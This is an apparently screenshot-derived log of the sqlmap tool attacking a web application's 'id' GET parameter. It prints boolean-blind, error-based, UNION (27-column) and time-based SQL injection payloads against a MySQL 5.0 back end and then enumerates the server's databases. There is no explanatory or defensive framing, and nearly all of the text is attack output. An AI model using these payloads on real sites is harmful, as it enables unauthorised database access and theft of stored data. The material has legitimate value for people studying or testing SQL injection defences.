 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 66 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=7 AND 8777=8777

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=7 AND (SELECT 1696 FROM(SELECT COUNT(*),CONCAT(0x716b786a71,(SEL
ECT (CASE WHEN (1696=1696) THEN 1 ELSE 0 END)),0x717a6a7171,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 27 columns
    Payload: id=-4365 UNION ALL SELECT NULL,NULL,CONCAT(0x716b786a71,0x5559657a5
5544b6c7674,0x717a6a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=7 AND SLEEP(5)
---
[11:43:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[11:43:31] [INFO] fetching database names
[11:43:35] [INFO] the SQL query used returns 2 entries
[11:43:35] [INFO] retrieved: information_schema
[11:43:35] [INFO] retrieved: bid
available databases [2]:
[*] bid
[*] information_schema